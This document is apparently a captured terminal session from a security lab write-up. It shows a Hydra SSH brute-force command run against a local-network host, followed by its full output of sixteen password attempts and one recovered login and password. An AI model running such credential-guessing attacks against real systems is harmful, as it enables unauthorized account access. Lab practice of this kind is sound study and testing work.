 root@rushi:/tmp/targets# hydra -L user-list.txt -P pass-list.txt 192.168.0.109 ssh -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-11 23:56:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ssh://192.168.0.109:22/
[ATTEMPT] target 192.168.0.109 - login "raka" - pass "12354" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.0.109 - login "raka" - pass "12435" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.0.109 - login "raka" - pass "12345" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.0.109 - login "raka" - pass "12543" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.0.109 - login "rahul" - pass "12354" - 5 of 16 [child 4] (0/0)
[ATTEMPT] target 192.168.0.109 - login "rahul" - pass "12435" - 6 of 16 [child 5] (0/0)
[ATTEMPT] target 192.168.0.109 - login "rahul" - pass "12345" - 7 of 16 [child 6] (0/0)
[ATTEMPT] target 192.168.0.109 - login "rahul" - pass "12543" - 8 of 16 [child 7] (0/0)
[ATTEMPT] target 192.168.0.109 - login "pandu" - pass "12354" - 9 of 16 [child 8] (0/0)
[ATTEMPT] target 192.168.0.109 - login "pandu" - pass "12435" - 10 of 16 [child 9] (0/0)
[ATTEMPT] target 192.168.0.109 - login "pandu" - pass "12345" - 11 of 16 [child 10] (0/0)
[ATTEMPT] target 192.168.0.109 - login "pandu" - pass "12543" - 12 of 16 [child 11] (0/0)
[ATTEMPT] target 192.168.0.109 - login "rushi" - pass "12354" - 13 of 16 [child 12] (0/0)
[ATTEMPT] target 192.168.0.109 - login "rushi" - pass "12435" - 14 of 16 [child 13] (0/0)
[ATTEMPT] target 192.168.0.109 - login "rushi" - pass "12345" - 15 of 16 [child 14] (0/0)
[ATTEMPT] target 192.168.0.109 - login "rushi" - pass "12543" - 16 of 16 [child 15] (0/0)
[22][ssh] host: 192.168.0.109   login: rushi   password: 12345
[REDO-ATTEMPT] target 192.168.0.109 - login "pandu" - pass "12543" - 17 of 18 [child 11] (1/2)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-11 23:56:15